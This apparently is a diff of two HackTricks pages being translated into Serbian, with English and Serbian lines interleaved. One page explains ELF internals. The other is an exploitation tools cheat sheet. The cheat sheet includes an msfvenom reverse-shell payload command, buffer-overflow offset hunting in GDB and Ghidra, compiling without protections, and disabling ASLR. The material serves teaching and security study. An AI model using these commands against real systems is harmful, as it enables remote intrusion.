22 .data 00000170 0000000000020000 0000000000020000 00010000 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
23 .bss 00000c68 0000000000020170 0000000000020170 00010170 2**3
|
||||
ALLOC
|
||||
24 .gnu_debugaltlink 00000049 0000000000000000 0000000000000000 00010170 2**0
|
||||
CONTENTS, READONLY
|
||||
25 .gnu_debuglink 00000034 0000000000000000 0000000000000000 000101bc 2**2
|
||||
CONTENTS, READONLY
|
||||
```
|
||||
To takođe ukazuje na lokaciju, ofset, dozvole, ali i na **tip podataka** koji sekcija ima.
|
||||
|
||||
It also indicates the location, offset, permissions but also the **type of data** it section has.
|
||||
### Meta Sekcije
|
||||
|
||||
### Meta Sections
|
||||
- **String tabela**: Sadrži sve stringove potrebne ELF datoteci (ali ne i one koje program zapravo koristi). Na primer, sadrži imena sekcija kao što su `.text` ili `.data`. I ako je `.text` na ofsetu 45 u string tabeli, koristiće broj **45** u polju **ime**.
|
||||
- Da bi se pronašlo gde se nalazi string tabela, ELF sadrži pokazivač na string tabelu.
|
||||
- **Symbol tabela**: Sadrži informacije o simbolima kao što su ime (ofset u string tabeli), adresa, veličina i više metapodataka o simbolu.
|
||||
|
||||
- **String table**: It contains all the strings needed by the ELF file (but not the ones actually used by the program). For example it contains sections names like `.text` or `.data`. And if `.text` is at offset 45 in the strings table it will use the number **45** in the **name** field.
|
||||
- In order to find where the string table is, the ELF contains a pointer to the string table.
|
||||
- **Symbol table**: It contains info about the symbols like the name (offset in the strings table), address, size and more metadata about the symbol.
|
||||
### Glavne Sekcije
|
||||
|
||||
### Main Sections
|
||||
- **`.text`**: Instrukcija programa koja se izvršava.
|
||||
- **`.data`**: Globalne promenljive sa definisanom vrednošću u programu.
|
||||
- **`.bss`**: Globalne promenljive koje nisu inicijalizovane (ili su inicijalizovane na nulu). Promenljive ovde se automatski inicijalizuju na nulu, čime se sprečava dodavanje bespotrebnih nula u binarni fajl.
|
||||
- **`.rodata`**: Konstantne globalne promenljive (sekcija samo za čitanje).
|
||||
- **`.tdata`** i **`.tbss`**: Kao .data i .bss kada se koriste promenljive lokalne za nit (`__thread_local` u C++ ili `__thread` u C).
|
||||
- **`.dynamic`**: Vidi ispod.
|
||||
|
||||
- **`.text`**: The instruction of the program to run.
|
||||
- **`.data`**: Global variables with a defined value in the program.
|
||||
- **`.bss`**: Global variables left uninitialized (or init to zero). Variables here are automatically intialized to zero therefore preventing useless zeroes to being added to the binary.
|
||||
- **`.rodata`**: Constant global variables (read-only section).
|
||||
- **`.tdata`** and **`.tbss`**: Like the .data and .bss when thread-local variables are used (`__thread_local` in C++ or `__thread` in C).
|
||||
- **`.dynamic`**: See below.
|
||||
|
||||
## Symbols
|
||||
|
||||
Symbols is a named location in the program which could be a function, a global data object, thread-local variables...
|
||||
## Simboli
|
||||
|
||||
Simboli su imenovane lokacije u programu koje mogu biti funkcija, globalni objekat podataka, promenljive lokalne za nit...
|
||||
```
|
||||
readelf -s lnstat
|
||||
|
||||
Symbol table '.dynsym' contains 49 entries:
|
||||
Num: Value Size Type Bind Vis Ndx Name
|
||||
0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND
|
||||
1: 0000000000001088 0 SECTION LOCAL DEFAULT 12 .init
|
||||
2: 0000000000020000 0 SECTION LOCAL DEFAULT 23 .data
|
||||
3: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strtok@GLIBC_2.17 (2)
|
||||
4: 0000000000000000 0 FUNC GLOBAL DEFAULT UND s[...]@GLIBC_2.17 (2)
|
||||
5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strlen@GLIBC_2.17 (2)
|
||||
6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fputs@GLIBC_2.17 (2)
|
||||
7: 0000000000000000 0 FUNC GLOBAL DEFAULT UND exit@GLIBC_2.17 (2)
|
||||
8: 0000000000000000 0 FUNC GLOBAL DEFAULT UND _[...]@GLIBC_2.34 (3)
|
||||
9: 0000000000000000 0 FUNC GLOBAL DEFAULT UND perror@GLIBC_2.17 (2)
|
||||
10: 0000000000000000 0 NOTYPE WEAK DEFAULT UND _ITM_deregisterT[...]
|
||||
11: 0000000000000000 0 FUNC WEAK DEFAULT UND _[...]@GLIBC_2.17 (2)
|
||||
12: 0000000000000000 0 FUNC GLOBAL DEFAULT UND putc@GLIBC_2.17 (2)
|
||||
[...]
|
||||
Num: Value Size Type Bind Vis Ndx Name
|
||||
0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND
|
||||
1: 0000000000001088 0 SECTION LOCAL DEFAULT 12 .init
|
||||
2: 0000000000020000 0 SECTION LOCAL DEFAULT 23 .data
|
||||
3: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strtok@GLIBC_2.17 (2)
|
||||
4: 0000000000000000 0 FUNC GLOBAL DEFAULT UND s[...]@GLIBC_2.17 (2)
|
||||
5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strlen@GLIBC_2.17 (2)
|
||||
6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fputs@GLIBC_2.17 (2)
|
||||
7: 0000000000000000 0 FUNC GLOBAL DEFAULT UND exit@GLIBC_2.17 (2)
|
||||
8: 0000000000000000 0 FUNC GLOBAL DEFAULT UND _[...]@GLIBC_2.34 (3)
|
||||
9: 0000000000000000 0 FUNC GLOBAL DEFAULT UND perror@GLIBC_2.17 (2)
|
||||
10: 0000000000000000 0 NOTYPE WEAK DEFAULT UND _ITM_deregisterT[...]
|
||||
11: 0000000000000000 0 FUNC WEAK DEFAULT UND _[...]@GLIBC_2.17 (2)
|
||||
12: 0000000000000000 0 FUNC GLOBAL DEFAULT UND putc@GLIBC_2.17 (2)
|
||||
[...]
|
||||
```
|
||||
Svaki unos simbola sadrži:
|
||||
|
||||
Each symbol entry contains:
|
||||
|
||||
- **Name**
|
||||
- **Binding attributes** (weak, local or global): A local symbol can only be accessed by the program itself while the global symbol are shared outside the program. A weak object is for example a function that can be overridden by a different one.
|
||||
- **Type**: NOTYPE (no type specified), OBJECT (global data var), FUNC (function), SECTION (section), FILE (source-code file for debuggers), TLS (thread-local variable), GNU_IFUNC (indirect function for relocation)
|
||||
- **Section** index where it's located
|
||||
- **Value** (address sin memory)
|
||||
- **Size**
|
||||
|
||||
## Dynamic Section
|
||||
- **Ime**
|
||||
- **Atributi vezivanja** (slab, lokalni ili globalni): Lokalni simbol može biti pristupljen samo od strane samog programa, dok su globalni simboli deljeni van programa. Slabi objekat je, na primer, funkcija koja može biti zamenjena drugom.
|
||||
- **Tip**: NOTYPE (tip nije specificiran), OBJECT (globalna podatkovna varijabla), FUNC (funkcija), SECTION (sekcija), FILE (izvorni kod za debagere), TLS (varijabla lokalna za nit), GNU_IFUNC (indirektna funkcija za relokaciju)
|
||||
- **Sekcija** indeks gde se nalazi
|
||||
- **Vrednost** (adresa u memoriji)
|
||||
- **Veličina**
|
||||
|
||||
## Dinamička sekcija
|
||||
```
|
||||
readelf -d lnstat
|
||||
|
||||
Dynamic section at offset 0xfc58 contains 28 entries:
|
||||
Tag Type Name/Value
|
||||
0x0000000000000001 (NEEDED) Shared library: [libc.so.6]
|
||||
0x0000000000000001 (NEEDED) Shared library: [ld-linux-aarch64.so.1]
|
||||
0x000000000000000c (INIT) 0x1088
|
||||
0x000000000000000d (FINI) 0x2f74
|
||||
0x0000000000000019 (INIT_ARRAY) 0x1fc48
|
||||
0x000000000000001b (INIT_ARRAYSZ) 8 (bytes)
|
||||
0x000000000000001a (FINI_ARRAY) 0x1fc50
|
||||
0x000000000000001c (FINI_ARRAYSZ) 8 (bytes)
|
||||
0x000000006ffffef5 (GNU_HASH) 0x338
|
||||
0x0000000000000005 (STRTAB) 0x7f0
|
||||
0x0000000000000006 (SYMTAB) 0x358
|
||||
0x000000000000000a (STRSZ) 510 (bytes)
|
||||
0x000000000000000b (SYMENT) 24 (bytes)
|
||||
0x0000000000000015 (DEBUG) 0x0
|
||||
0x0000000000000003 (PLTGOT) 0x1fe58
|
||||
0x0000000000000002 (PLTRELSZ) 960 (bytes)
|
||||
0x0000000000000014 (PLTREL) RELA
|
||||
0x0000000000000017 (JMPREL) 0xcc8
|
||||
0x0000000000000007 (RELA) 0xaa0
|
||||
0x0000000000000008 (RELASZ) 552 (bytes)
|
||||
0x0000000000000009 (RELAENT) 24 (bytes)
|
||||
0x000000000000001e (FLAGS) BIND_NOW
|
||||
0x000000006ffffffb (FLAGS_1) Flags: NOW PIE
|
||||
0x000000006ffffffe (VERNEED) 0xa50
|
||||
0x000000006fffffff (VERNEEDNUM) 2
|
||||
0x000000006ffffff0 (VERSYM) 0x9ee
|
||||
0x000000006ffffff9 (RELACOUNT) 15
|
||||
0x0000000000000000 (NULL) 0x0
|
||||
Tag Type Name/Value
|
||||
0x0000000000000001 (NEEDED) Shared library: [libc.so.6]
|
||||
0x0000000000000001 (NEEDED) Shared library: [ld-linux-aarch64.so.1]
|
||||
0x000000000000000c (INIT) 0x1088
|
||||
0x000000000000000d (FINI) 0x2f74
|
||||
0x0000000000000019 (INIT_ARRAY) 0x1fc48
|
||||
0x000000000000001b (INIT_ARRAYSZ) 8 (bytes)
|
||||
0x000000000000001a (FINI_ARRAY) 0x1fc50
|
||||
0x000000000000001c (FINI_ARRAYSZ) 8 (bytes)
|
||||
0x000000006ffffef5 (GNU_HASH) 0x338
|
||||
0x0000000000000005 (STRTAB) 0x7f0
|
||||
0x0000000000000006 (SYMTAB) 0x358
|
||||
0x000000000000000a (STRSZ) 510 (bytes)
|
||||
0x000000000000000b (SYMENT) 24 (bytes)
|
||||
0x0000000000000015 (DEBUG) 0x0
|
||||
0x0000000000000003 (PLTGOT) 0x1fe58
|
||||
0x0000000000000002 (PLTRELSZ) 960 (bytes)
|
||||
0x0000000000000014 (PLTREL) RELA
|
||||
0x0000000000000017 (JMPREL) 0xcc8
|
||||
0x0000000000000007 (RELA) 0xaa0
|
||||
0x0000000000000008 (RELASZ) 552 (bytes)
|
||||
0x0000000000000009 (RELAENT) 24 (bytes)
|
||||
0x000000000000001e (FLAGS) BIND_NOW
|
||||
0x000000006ffffffb (FLAGS_1) Flags: NOW PIE
|
||||
0x000000006ffffffe (VERNEED) 0xa50
|
||||
0x000000006fffffff (VERNEEDNUM) 2
|
||||
0x000000006ffffff0 (VERSYM) 0x9ee
|
||||
0x000000006ffffff9 (RELACOUNT) 15
|
||||
0x0000000000000000 (NULL) 0x0
|
||||
```
|
||||
Direktorijum NEEDED ukazuje da program **treba da učita pomenutu biblioteku** kako bi nastavio. Direktorijum NEEDED se završava kada je deljena **biblioteka potpuno operativna i spremna** za korišćenje.
|
||||
|
||||
The NEEDED directory indicates that the program **needs to load the mentioned library** in order to continue. The NEEDED directory completes once the shared **library is fully operational and ready** for use.
|
||||
|
||||
## Relocations
|
||||
|
||||
The loader also must relocate dependencies after having loaded them. These relocations are indicated in the relocation table in formats REL or RELA and the number of relocations is given in the dynamic sections RELSZ or RELASZ.
|
||||
## Relokacije
|
||||
|
||||
Loader takođe mora da relokira zavisnosti nakon što ih učita. Ove relokacije su označene u tabeli relokacija u formatima REL ili RELA, a broj relokacija je dat u dinamičkim sekcijama RELSZ ili RELASZ.
|
||||
```
|
||||
readelf -r lnstat
|
||||
|
||||
Relocation section '.rela.dyn' at offset 0xaa0 contains 23 entries:
|
||||
Offset Info Type Sym. Value Sym. Name + Addend
|
||||
Offset Info Type Sym. Value Sym. Name + Addend
|
||||
00000001fc48 000000000403 R_AARCH64_RELATIV 1d10
|
||||
00000001fc50 000000000403 R_AARCH64_RELATIV 1cc0
|
||||
00000001fff0 000000000403 R_AARCH64_RELATIV 1340
|
||||
@ -273,7 +264,7 @@ Relocation section '.rela.dyn' at offset 0xaa0 contains 23 entries:
|
||||
00000001fff8 002e00000401 R_AARCH64_GLOB_DA 0000000000000000 _ITM_registerTMCl[...] + 0
|
||||
|
||||
Relocation section '.rela.plt' at offset 0xcc8 contains 40 entries:
|
||||
Offset Info Type Sym. Value Sym. Name + Addend
|
||||
Offset Info Type Sym. Value Sym. Name + Addend
|
||||
00000001fe70 000300000402 R_AARCH64_JUMP_SL 0000000000000000 strtok@GLIBC_2.17 + 0
|
||||
00000001fe78 000400000402 R_AARCH64_JUMP_SL 0000000000000000 strtoul@GLIBC_2.17 + 0
|
||||
00000001fe80 000500000402 R_AARCH64_JUMP_SL 0000000000000000 strlen@GLIBC_2.17 + 0
|
||||
@ -315,82 +306,77 @@ Relocation section '.rela.plt' at offset 0xcc8 contains 40 entries:
|
||||
00000001ffa0 002f00000402 R_AARCH64_JUMP_SL 0000000000000000 __assert_fail@GLIBC_2.17 + 0
|
||||
00000001ffa8 003000000402 R_AARCH64_JUMP_SL 0000000000000000 fgets@GLIBC_2.17 + 0
|
||||
```
|
||||
### Staticke Relokacije
|
||||
|
||||
### Static Relocations
|
||||
Ako je **program učitan na mestu koje se razlikuje** od preferirane adrese (obično 0x400000) zato što je adresa već zauzeta ili zbog **ASLR** ili bilo kog drugog razloga, statička relokacija **ispravlja pokazivače** koji su imali vrednosti očekujući da će binarni fajl biti učitan na preferiranoj adresi.
|
||||
|
||||
If the **program is loaded in a place different** from the preferred address (usually 0x400000) because the address is already used or because of **ASLR** or any other reason, a static relocation **corrects pointers** that had values expecting the binary to be loaded in the preferred address.
|
||||
Na primer, svaka sekcija tipa `R_AARCH64_RELATIV` treba da ima modifikovanu adresu na relokacionom pristrasnosti plus vrednost adenda.
|
||||
|
||||
For example any section of type `R_AARCH64_RELATIV` should have modified the address at the relocation bias plus the addend value.
|
||||
### Dinamičke Relokacije i GOT
|
||||
|
||||
### Dynamic Relocations and GOT
|
||||
Relokacija može takođe referencirati spoljašnji simbol (kao što je funkcija iz zavisnosti). Kao što je funkcija malloc iz libC. Tada, učitavač prilikom učitavanja libC na adresu proverava gde je učitana funkcija malloc, i upisuje ovu adresu u GOT (Global Offset Table) tabelu (naznačenu u relokacionoj tabeli) gde bi adresa malloc trebala biti specificirana.
|
||||
|
||||
The relocation could also reference an external symbol (like a function from a dependency). Like the function malloc from libC. Then, the loader when loading libC in an address checking where the malloc function is loaded, it will write this address in the GOT (Global Offset Table) table (indicated in the relocation table) where the address of malloc should be specified.
|
||||
### Tabela Povezivanja Procedura
|
||||
|
||||
### Procedure Linkage Table
|
||||
PLT sekcija omogućava obavljanje lenjog povezivanja, što znači da će se rešavanje lokacije funkcije obaviti prvi put kada se pristupi.
|
||||
|
||||
The PLT section allows to perform lazy binding, which means that the resolution of the location of a function will be performed the first time it's accessed.
|
||||
Dakle, kada program poziva malloc, zapravo poziva odgovarajuću lokaciju `malloc` u PLT (`malloc@plt`). Prvi put kada se pozove, rešava adresu `malloc` i čuva je tako da se sledeći put kada se pozove `malloc`, ta adresa koristi umesto PLT koda.
|
||||
|
||||
So when a program calls to malloc, it actually calls the corresponding location of `malloc` in the PLT (`malloc@plt`). The first time it's called it resolves the address of `malloc` and stores it so next time `malloc` is called, that address is used instead of the PLT code.
|
||||
|
||||
## Program Initialization
|
||||
|
||||
After the program has been loaded it's time for it to run. However, the first code that is run i**sn't always the `main`** function. This is because for example in C++ if a **global variable is an object of a class**, this object must be **initialized** **before** main runs, like in:
|
||||
## Inicijalizacija Programa
|
||||
|
||||
Nakon što je program učitan, vreme je da se pokrene. Međutim, prvi kod koji se izvršava **nije uvek `main`** funkcija. To je zato što, na primer, u C++ ako je **globalna promenljiva objekat klase**, ovaj objekat mora biti **inicijalizovan** **pre** nego što main bude pokrenut, kao u:
|
||||
```cpp
|
||||
#include <stdio.h>
|
||||
// g++ autoinit.cpp -o autoinit
|
||||
class AutoInit {
|
||||
public:
|
||||
AutoInit() {
|
||||
printf("Hello AutoInit!\n");
|
||||
}
|
||||
~AutoInit() {
|
||||
printf("Goodbye AutoInit!\n");
|
||||
}
|
||||
public:
|
||||
AutoInit() {
|
||||
printf("Hello AutoInit!\n");
|
||||
}
|
||||
~AutoInit() {
|
||||
printf("Goodbye AutoInit!\n");
|
||||
}
|
||||
};
|
||||
|
||||
AutoInit autoInit;
|
||||
|
||||
int main() {
|
||||
printf("Main\n");
|
||||
return 0;
|
||||
printf("Main\n");
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
Napomena da su ove globalne promenljive smeštene u `.data` ili `.bss`, ali u listama `__CTOR_LIST__` i `__DTOR_LIST__` objekti za inicijalizaciju i destrukciju su smešteni kako bi se pratili.
|
||||
|
||||
Note that these global variables are located in `.data` or `.bss` but in the lists `__CTOR_LIST__` and `__DTOR_LIST__` the objects to initialize and destruct are stored in order to keep track of them.
|
||||
|
||||
From C code it's possible to obtain the same result using the GNU extensions :
|
||||
|
||||
Iz C koda je moguće dobiti isti rezultat koristeći GNU ekstenzije:
|
||||
```c
|
||||
__attributte__((constructor)) //Add a constructor to execute before
|
||||
__attributte__((destructor)) //Add to the destructor list
|
||||
```
|
||||
Sa perspektive kompajlera, da bi se izvršile ove radnje pre i posle izvršavanja `main` funkcije, moguće je kreirati `init` funkciju i `fini` funkciju koje bi bile referencirane u dinamičkom odeljku kao **`INIT`** i **`FIN`**. i smeštene su u `init` i `fini` odeljke ELF-a.
|
||||
|
||||
From a compiler perspective, to execute these actions before and after the `main` function is executed, it's possible to create a `init` function and a `fini` function which would be referenced in the dynamic section as **`INIT`** and **`FIN`**. and are placed in the `init` and `fini` sections of the ELF.
|
||||
Druga opcija, kao što je pomenuto, je da se referenciraju liste **`__CTOR_LIST__`** i **`__DTOR_LIST__`** u **`INIT_ARRAY`** i **`FINI_ARRAY`** stavkama u dinamičkom odeljku, a dužina ovih stavki je označena sa **`INIT_ARRAYSZ`** i **`FINI_ARRAYSZ`**. Svaka stavka je pokazivač na funkciju koja će biti pozvana bez argumenata.
|
||||
|
||||
The other option, as mentioned, is to reference the lists **`__CTOR_LIST__`** and **`__DTOR_LIST__`** in the **`INIT_ARRAY`** and **`FINI_ARRAY`** entries in the dynamic section and the length of these are indicated by **`INIT_ARRAYSZ`** and **`FINI_ARRAYSZ`**. Each entry is a function pointer that will be called without arguments.
|
||||
Štaviše, moguće je imati i **`PREINIT_ARRAY`** sa **pokazivačima** koji će biti izvršeni **pre** **`INIT_ARRAY`** pokazivača.
|
||||
|
||||
Moreover, it's also possible to have a **`PREINIT_ARRAY`** with **pointers** that will be executed **before** the **`INIT_ARRAY`** pointers.
|
||||
### Redosled inicijalizacije
|
||||
|
||||
### Initialization Order
|
||||
|
||||
1. The program is loaded into memory, static global variables are initialized in **`.data`** and unitialized ones zeroed in **`.bss`**.
|
||||
2. All **dependencies** for the program or libraries are **initialized** and the the **dynamic linking** is executed.
|
||||
3. **`PREINIT_ARRAY`** functions are executed.
|
||||
4. **`INIT_ARRAY`** functions are executed.
|
||||
5. If there is a **`INIT`** entry it's called.
|
||||
6. If a library, dlopen ends here, if a program, it's time to call the **real entry point** (`main` function).
|
||||
1. Program se učitava u memoriju, statičke globalne promenljive se inicijalizuju u **`.data`** i neinicijalizovane se postavljaju na nulu u **`.bss`**.
|
||||
2. Sve **zavisnosti** za program ili biblioteke se **inicijalizuju** i izvršava se **dinamičko povezivanje**.
|
||||
3. **`PREINIT_ARRAY`** funkcije se izvršavaju.
|
||||
4. **`INIT_ARRAY`** funkcije se izvršavaju.
|
||||
5. Ako postoji **`INIT`** stavka, ona se poziva.
|
||||
6. Ako je u pitanju biblioteka, dlopen ovde završava, ako je program, vreme je da se pozove **pravi ulazni tačka** (`main` funkcija).
|
||||
|
||||
## Thread-Local Storage (TLS)
|
||||
|
||||
They are defined using the keyword **`__thread_local`** in C++ or the GNU extension **`__thread`**.
|
||||
Definišu se korišćenjem ključne reči **`__thread_local`** u C++ ili GNU ekstenzije **`__thread`**.
|
||||
|
||||
Each thread will maintain a unique location for this variable so only the thread can access its variable.
|
||||
Svaki nit će održavati jedinstvenu lokaciju za ovu promenljivu tako da samo nit može pristupiti svojoj promenljivoj.
|
||||
|
||||
When this is used the sections **`.tdata`** and **`.tbss`** are used in the ELF. Which are like `.data` (initialized) and `.bss` (not initialized) but for TLS.
|
||||
Kada se ovo koristi, odeljci **`.tdata`** i **`.tbss`** se koriste u ELF-u. Koji su slični `.data` (inicijalizovano) i `.bss` (neinicijalizovano) ali za TLS.
|
||||
|
||||
Each variable will hace an entry in the TLS header specifying the size and the TLS offset, which is the offset it will use in the thread's local data area.
|
||||
Svaka promenljiva će imati stavku u TLS headeru koja specificira veličinu i TLS offset, što je offset koji će koristiti u lokalnom području podataka niti.
|
||||
|
||||
The `__TLS_MODULE_BASE` is a symbol used to refer to the base address of the thread local storage and points to the area in memory that contains all the thread-local data of a module.
|
||||
`__TLS_MODULE_BASE` je simbol koji se koristi za referenciranje osnovne adrese skladišta lokalnih niti i ukazuje na područje u memoriji koje sadrži sve podatke lokalne za niti modula.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,9 +1,8 @@
|
||||
# Exploiting Tools
|
||||
# Alati za iskorišćavanje
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Metasploit
|
||||
|
||||
```bash
|
||||
pattern_create.rb -l 3000 #Length
|
||||
pattern_offset.rb -l 3000 -q 5f97d534 #Search offset
|
||||
@ -11,31 +10,23 @@ nasm_shell.rb
|
||||
nasm> jmp esp #Get opcodes
|
||||
msfelfscan -j esi /opt/fusion/bin/level01
|
||||
```
|
||||
|
||||
### Shellcodes
|
||||
|
||||
```bash
|
||||
msfvenom /p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> [EXITFUNC=thread] [-e x86/shikata_ga_nai] -b "\x00\x0a\x0d" -f c
|
||||
```
|
||||
|
||||
## GDB
|
||||
|
||||
### Install
|
||||
|
||||
### Instaliraj
|
||||
```bash
|
||||
apt-get install gdb
|
||||
```
|
||||
|
||||
### Parameters
|
||||
|
||||
### Parametri
|
||||
```bash
|
||||
-q # No show banner
|
||||
-x <file> # Auto-execute GDB instructions from here
|
||||
-p <pid> # Attach to process
|
||||
```
|
||||
|
||||
### Instructions
|
||||
|
||||
### Uputstva
|
||||
```bash
|
||||
run # Execute
|
||||
start # Start and break in main
|
||||
@ -81,11 +72,9 @@ x/s pointer # String pointed by the pointer
|
||||
x/xw &pointer # Address where the pointer is located
|
||||
x/i $eip # Instructions of the EIP
|
||||
```
|
||||
|
||||
### [GEF](https://github.com/hugsy/gef)
|
||||
|
||||
You could optionally use [**this fork of GE**](https://github.com/bata24/gef)[**F**](https://github.com/bata24/gef) which contains more interesting instructions.
|
||||
|
||||
Možete opcionalno koristiti [**ovu fork verziju GE**](https://github.com/bata24/gef)[**F**](https://github.com/bata24/gef) koja sadrži zanimljivije upute.
|
||||
```bash
|
||||
help memory # Get help on memory command
|
||||
canary # Search for canary value in memory
|
||||
@ -118,34 +107,32 @@ dump binary memory /tmp/dump.bin 0x200000000 0x20000c350
|
||||
1- Put a bp after the function that overwrites the RIP and send a ppatern to ovwerwrite it
|
||||
2- ef➤ i f
|
||||
Stack level 0, frame at 0x7fffffffddd0:
|
||||
rip = 0x400cd3; saved rip = 0x6261617762616176
|
||||
called by frame at 0x7fffffffddd8
|
||||
Arglist at 0x7fffffffdcf8, args:
|
||||
Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
|
||||
Saved registers:
|
||||
rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
|
||||
rip = 0x400cd3; saved rip = 0x6261617762616176
|
||||
called by frame at 0x7fffffffddd8
|
||||
Arglist at 0x7fffffffdcf8, args:
|
||||
Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
|
||||
Saved registers:
|
||||
rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
|
||||
gef➤ pattern search 0x6261617762616176
|
||||
[+] Searching for '0x6261617762616176'
|
||||
[+] Found at offset 184 (little-endian search) likely
|
||||
```
|
||||
### Trikovi
|
||||
|
||||
### Tricks
|
||||
#### GDB iste adrese
|
||||
|
||||
#### GDB same addresses
|
||||
|
||||
While debugging GDB will have **slightly different addresses than the used by the binary when executed.** You can make GDB have the same addresses by doing:
|
||||
Dok debagujete, GDB će imati **malo drugačije adrese od onih koje koristi binarni fajl kada se izvršava.** Možete učiniti da GDB ima iste adrese tako što ćete:
|
||||
|
||||
- `unset env LINES`
|
||||
- `unset env COLUMNS`
|
||||
- `set env _=<path>` _Put the absolute path to the binary_
|
||||
- Exploit the binary using the same absolute route
|
||||
- `PWD` and `OLDPWD` must be the same when using GDB and when exploiting the binary
|
||||
- `set env _=<path>` _Unesite apsolutnu putanju do binarnog fajla_
|
||||
- Iskoristite binarni fajl koristeći istu apsolutnu putanju
|
||||
- `PWD` i `OLDPWD` moraju biti isti kada koristite GDB i kada eksploatišete binarni fajl
|
||||
|
||||
#### Backtrace to find functions called
|
||||
|
||||
When you have a **statically linked binary** all the functions will belong to the binary (and no to external libraries). In this case it will be difficult to **identify the flow that the binary follows to for example ask for user input**.\
|
||||
You can easily identify this flow by **running** the binary with **gdb** until you are asked for input. Then, stop it with **CTRL+C** and use the **`bt`** (**backtrace**) command to see the functions called:
|
||||
#### Backtrace za pronalaženje pozvanih funkcija
|
||||
|
||||
Kada imate **staticki povezani binarni fajl**, sve funkcije će pripadati binarnom fajlu (a ne spoljnim bibliotekama). U ovom slučaju će biti teško **identifikovati tok koji binarni fajl prati da bi, na primer, zatražio unos od korisnika.**\
|
||||
Možete lako identifikovati ovaj tok tako što ćete **pokrenuti** binarni fajl sa **gdb** dok ne budete zatraženi za unos. Zatim, zaustavite ga sa **CTRL+C** i koristite **`bt`** (**backtrace**) komandu da vidite pozvane funkcije:
|
||||
```
|
||||
gef➤ bt
|
||||
#0 0x00000000004498ae in ?? ()
|
||||
@ -154,87 +141,80 @@ gef➤ bt
|
||||
#3 0x00000000004011a9 in ?? ()
|
||||
#4 0x0000000000400a5a in ?? ()
|
||||
```
|
||||
|
||||
### GDB server
|
||||
|
||||
`gdbserver --multi 0.0.0.0:23947` (in IDA you have to fill the absolute path of the executable in the Linux machine and in the Windows machine)
|
||||
`gdbserver --multi 0.0.0.0:23947` (u IDA morate uneti apsolutnu putanju izvršne datoteke na Linux mašini i na Windows mašini)
|
||||
|
||||
## Ghidra
|
||||
|
||||
### Find stack offset
|
||||
|
||||
**Ghidra** is very useful to find the the **offset** for a **buffer overflow thanks to the information about the position of the local variables.**\
|
||||
For example, in the example below, a buffer flow in `local_bc` indicates that you need an offset of `0xbc`. Moreover, if `local_10` is a canary cookie it indicates that to overwrite it from `local_bc` there is an offset of `0xac`.\
|
||||
&#xNAN;_Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
||||
**Ghidra** je veoma korisna za pronalaženje **offset-a** za **buffer overflow zahvaljujući informacijama o poziciji lokalnih promenljivih.**\
|
||||
Na primer, u primeru ispod, buffer flow u `local_bc` ukazuje da vam je potreban offset od `0xbc`. Pored toga, ako je `local_10` kanarska kolačić, to ukazuje da da biste ga prepisali iz `local_bc` postoji offset od `0xac`.\
|
||||
&#xNAN;_Remember da prvih 0x08 odakle se čuva RIP pripada RBP._
|
||||
|
||||
.png>)
|
||||
|
||||
## qtool
|
||||
|
||||
```bash
|
||||
qltool run -v disasm --no-console --log-file disasm.txt --rootfs ./ ./prog
|
||||
```
|
||||
|
||||
Get every opcode executed in the program.
|
||||
Dobijte svaki opcode izvršen u programu.
|
||||
|
||||
## GCC
|
||||
|
||||
**gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Compile without protections\
|
||||
&#xNAN;**-o** --> Output\
|
||||
&#xNAN;**-g** --> Save code (GDB will be able to see it)\
|
||||
**echo 0 > /proc/sys/kernel/randomize_va_space** --> To deactivate the ASLR in linux
|
||||
**gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Kompajlirajte bez zaštita\
|
||||
&#xNAN;**-o** --> Izlaz\
|
||||
&#xNAN;**-g** --> Sačuvajte kod (GDB će moći da ga vidi)\
|
||||
**echo 0 > /proc/sys/kernel/randomize_va_space** --> Da deaktivirate ASLR u linuxu
|
||||
|
||||
**To compile a shellcode:**\
|
||||
**nasm -f elf assembly.asm** --> return a ".o"\
|
||||
**ld assembly.o -o shellcodeout** --> Executable
|
||||
**Da kompajlirate shellcode:**\
|
||||
**nasm -f elf assembly.asm** --> vraća ".o"\
|
||||
**ld assembly.o -o shellcodeout** --> Izvršni
|
||||
|
||||
## Objdump
|
||||
|
||||
**-d** --> **Disassemble executable** sections (see opcodes of a compiled shellcode, find ROP Gadgets, find function address...)\
|
||||
&#xNAN;**-Mintel** --> **Intel** syntax\
|
||||
&#xNAN;**-t** --> **Symbols** table\
|
||||
&#xNAN;**-D** --> **Disassemble all** (address of static variable)\
|
||||
&#xNAN;**-s -j .dtors** --> dtors section\
|
||||
&#xNAN;**-s -j .got** --> got section\
|
||||
-D -s -j .plt --> **plt** section **decompiled**\
|
||||
&#xNAN;**-TR** --> **Relocations**\
|
||||
**ojdump -t --dynamic-relo ./exec | grep puts** --> Address of "puts" to modify in GOT\
|
||||
**objdump -D ./exec | grep "VAR_NAME"** --> Address or a static variable (those are stored in DATA section).
|
||||
**-d** --> **Disasemblirajte izvršne** sekcije (vidite opkode kompajliranog shellcode-a, pronađite ROP Gadgets, pronađite adresu funkcije...)\
|
||||
&#xNAN;**-Mintel** --> **Intel** sintaksa\
|
||||
&#xNAN;**-t** --> **Tabela** simbola\
|
||||
&#xNAN;**-D** --> **Disasemblirajte sve** (adresa statične promenljive)\
|
||||
&#xNAN;**-s -j .dtors** --> dtors sekcija\
|
||||
&#xNAN;**-s -j .got** --> got sekcija\
|
||||
